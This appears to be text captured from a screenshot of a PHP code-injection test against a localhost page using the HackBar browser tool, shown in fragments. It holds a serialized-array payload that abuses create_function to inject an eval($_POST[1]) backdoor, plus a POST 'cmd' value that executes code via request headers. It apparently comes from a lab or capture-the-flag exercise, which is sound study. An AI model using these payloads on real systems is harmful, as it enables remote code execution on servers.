 ntitled\index.php(4) : eval()'d code:1:string 'a:3:{i:0;s:15:"create_function";i:1;s:0:"";i:2;s:19:"}eval($_POST[1]);/*";}' (length=7
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:63343/untitled/index.php?_ijt=nit0h9ofukth1cjm4ebfdob1su&_ij_reload=RELOAD_ON_SAVE
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
cmd=var_dump(next(getallheaders()));
Name
0
Value
a:3:{i:0;s:15:"create_function";i:1;s:0